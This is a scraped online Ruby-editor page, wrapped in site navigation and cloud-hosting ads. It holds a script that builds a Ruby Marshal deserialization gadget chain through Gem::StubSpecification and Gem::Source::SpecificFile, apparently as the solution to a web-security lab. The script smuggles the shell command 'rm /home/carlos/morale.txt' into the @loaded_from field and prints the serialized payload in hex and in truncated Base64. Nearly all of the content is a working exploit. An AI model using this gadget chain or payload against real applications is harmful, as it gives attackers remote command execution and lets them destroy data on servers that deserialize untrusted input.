 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 图片&颜色 菜鸟教程 更多频道
rm 0/0
搜索... 搜索
点击运行 Ruby 在线工具 复制 清空 下载 邮件反馈
1 #!/usr/bin/env ruby
2
3 class Gem::StubSpecification
4 def initialize; end
5 end
6
7
8 stub_specification = Gem::StubSpecification.new
9 stub_specification.instance_variable_set(:@loaded_from, "|rm /home/carlos/morale.txt 1>&2")
10
11 puts "STEP n"
12 stub_specification.name rescue nil
13 puts
14
15
16 class Gem::Source::SpecificFile
17 def initialize; end
18 end
19
20 specific_file = Gem::Source::SpecificFile.new
21 specific_file.instance_variable_set(:@spec, stub_specification)
22
23 other_specific_file = Gem::Source::SpecificFile.new
24
25 puts "STEP n-1"
26 specific_file <=> other_specific_file rescue nil
27 puts
STEP n
STEP n-1
STEP n-2
STEP n-3
VALIDATION (in fresh ruby process):
Payload (hex):
0408553a1547656d3a3a526571756972656d656e745b066f3a1847656d3a3a446570656e64656e637
94c697374073a0b4073706563735b076f3a1e47656d3a3a536f757263653a3a537065636966696346
696c65063a0a40737065636f3a1b47656d3a3a5374756253706563696669636174696f6e063a11406c6f
616465645f66726f6d4922257c726d202f686f6d652f6361726c6f732f6d6f72616c652e74787420313e2
632063a0645546f3b08003a1140646576656c6f706d656e7446
Payload (Base64 encoded):
BAhVOhVHZW06OlJlcXVpcmVtZW50WwZvOhhHZW06OkRlcGVuZGVuY3lMaXN0
BzoLQHNwZWNzWwdvOh5HZW06OlNvdXJjZTo6U3BlY2lmaWNGaWxlBjoKQHNw
ZWNvOhtHZW06OlN0dWJTcGVjaWZpY2F0aW9uBjoRQGxvYWRlZF9mcm9tSSIl
fHJtIC9ob21lL2Nhcmxvcy9tb3JhbGUudHh0IDE+JjIGOgZFVG87CAA6EUBk
腾讯云 intel
买就送!
免费领云服务器最长3个月
任一下单云服务器或域名
即可获得买赠资格
立即领取
广告
买云服务器免费续费
基于第三代英特尔至强可扩展处理器
腾讯云
打开